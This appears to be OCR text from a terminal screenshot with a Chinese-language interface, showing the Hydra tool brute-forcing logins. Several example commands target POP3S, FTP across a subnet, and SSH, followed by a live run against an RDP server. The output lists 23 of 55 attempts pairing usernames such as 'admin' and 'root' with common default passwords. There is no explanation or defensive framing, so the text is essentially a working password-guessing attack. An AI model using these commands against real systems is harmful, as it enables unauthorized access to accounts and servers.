 root@leak: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@leak:~# hydra 192.168.1.12 rdp -L users.txt -P pass.txt -V
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-01-29 14:41:18
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of pa
rallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[DATA] max 16 tasks per 1 server, overall 64 tasks, 55 login tries (l:5/p:11), ~0 tries per task
[DATA] attacking service rdp on port 3389
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "admin" - 1 of 55 [child 0]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "admin123" - 2 of 55 [child 1]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "123456" - 3 of 55 [child 2]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "root" - 4 of 55 [child 3]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "test" - 5 of 55 [child 4]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "abc123" - 6 of 55 [child 5]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "qwer123456" - 7 of 55 [child 6]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "pwd" - 8 of 55 [child 7]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "pass" - 9 of 55 [child 8]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "password" - 10 of 55 [child 9]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "pwds" - 11 of 55 [child 10]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "admin" - 12 of 55 [child 11]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "admin123" - 13 of 55 [child 12]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "123456" - 14 of 55 [child 13]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "root" - 15 of 55 [child 14]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "test" - 16 of 55 [child 15]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "abc123" - 17 of 55 [child 1]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "qwer123456" - 18 of 55 [child 5]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "pwd" - 19 of 55 [child 15]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "pass" - 20 of 55 [child 10]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "password" - 21 of 55 [child 14]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "pwds" - 22 of 55 [child
[ATTEMPT] target 192.168.1.12 - login "root" - pass "admin" - 23 of 55 [child 11]
黑白天